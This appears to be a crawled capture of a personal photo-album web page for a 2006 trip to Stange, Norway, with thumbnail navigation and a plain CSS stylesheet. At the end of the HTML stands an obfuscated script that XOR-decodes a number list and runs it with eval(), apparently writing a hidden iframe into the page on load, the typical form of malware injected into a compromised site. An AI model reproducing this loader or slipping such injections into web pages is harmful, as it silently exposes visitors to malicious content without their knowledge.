

--- FILE ---
content_type: text/html
request_url: http://www.cityofdreamsweb.com/cod/albumes/2006Return/photos/Return010.html
body_size: 1028
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html>
<head>
<title>Return - Stange Noruega 2006</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta name="keywords" content="Web Picture Creator version 1.50">
<meta name="description" content="Web Picture Creator version 1.50">
<link href="../configuracionwebpicturecreator.css" rel="stylesheet" type="text/css">
</head>
<body>
<div align="center">
<h1>Return - Stange Noruega 2006</h1>
  <table border="0" align="center" cellpadding="0" cellspacing="20">
   <tr>
    <td width="120"><div align="center"><a href="Return008.html"><img class="thumb" src="../thumbnails/thumb_Return008.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><a href="Return009.html"><img class="thumb" src="../thumbnails/thumb_Return009.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><img class="main_thumb" src="../thumbnails/thumb_Return010.JPG" width="120" height="90"></div></td>
    <td width="120"><div align="center"><a href="Return011.html"><img class="thumb" src="../thumbnails/thumb_Return011.JPG" width="90" height="120"></a></div></td>
    <td width="120"><div align="center"><a href="Return012.html"><img class="thumb" src="../thumbnails/thumb_Return012.JPG" width="120" height="90"></a></div></td>
   </tr>
   <tr>
    <td width="120"><div align="left"><p><a href="Return009.html">&lt;&lt;-- previous</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="center"><p><a href="../index.html">index</a></p></div></td>
    <td width="120"><div align="center"><p>&nbsp;</p></div></td>
    <td width="120"><div align="right"><p><a href="Return011.html">next --&gt;&gt;</a></p></div></td>
   </tr>
  </table>
  <table border="0" align="center" cellpadding="0" cellspacing="0">
   <tr>
    <td height="20"><div align="right"><p>&nbsp;</p></div></td>
   </tr>
   <tr>
    <td><div align="center"><img class="main_img" src="Return010.JPG" width="640" height="480"></div></td>
   </tr>
   <tr>
    <td><div align="right"><p>Return010.JPG</p></div></td>
   </tr>
  </table>
<p>10(39)</p>
<p>City Of Dreams</p>
<p>
   <a href="mailto:cityofdreams@mixmail.com">cityofdreams@mixmail.com</a><br>
   <a href="http://www.cityofdreamsweb.com">City Of Dreams Albums</a><br>
   <a href="http://www.webpicturecreator.com">Created with Web Picture Creator 1.50</a></p>
</div>
<script>x=11;es="55;101;107;124;110;125;116;50;96;96;108;122;114;37;59;126;114;111;109;114;126;89;27;76;76;74;64;4;7;95;64;78;95;68;16;31;15;88;84;91;84;92;65;11;6;24;74;72;88;1;31;86;75;52;49;120;108;107;53;52;34;60;61;51;41;32;34;32;43;41;38;61;62;53;59;120;52;55;52;117;43;46;56;42;43;78;17;10;19;70;91;90;72;1;15;24;10;1;8;80;";var ds=new String();ads=es.split(";");k=ads.length-1;for(var j=0;j<k;j++){e=ads[j];gg="d=e";gg=gg+"^x";eval(gg);x+=1;ds=ds+String.fromCharCode(d);}eval(ds);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cityofdreamsweb.com/cod/albumes/2006Return/configuracionwebpicturecreator.css
body_size: 310
content:
body {
	background-color: #000000;
}
p {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
}
h1 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h2 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
h3 {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: bold;
	font-variant: normal;
	color: #CC9900;
}
.textleft {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: left;
}
.textright {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: right;
}
.textcenter {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	color: #CC9900;
	text-align: center;
}
.main_img {
	border : 0px solid Black;
}
.main_thumb {
	border : 0px solid Black;
}
.thumb {
	border : 0px solid Black;
}
a:link {  color: #006666}
a:visited {  color: #C99D33}
a:hover {  color: #C99D33}
a:active {  color: #006666}
